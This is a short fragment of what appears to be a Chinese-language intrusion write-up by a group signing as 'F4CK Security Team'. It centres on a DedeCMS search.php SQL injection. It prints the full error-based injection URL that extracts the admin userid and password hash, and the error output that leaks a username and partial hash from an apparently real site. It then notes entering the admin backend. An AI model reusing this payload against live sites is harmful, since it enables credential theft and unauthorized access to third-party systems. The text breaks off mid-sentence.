 Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by
Error infos: Duplicate entry '1 wu|d92b 675720' for key 'group_key'
Error sql: Select * From `shanwu_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(s
limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc
F4CK
Security Team
图 3-1-2
然后顺利进入了后台，然后本想着找找文件管理器，然后没找到，正好看到论坛里有人发了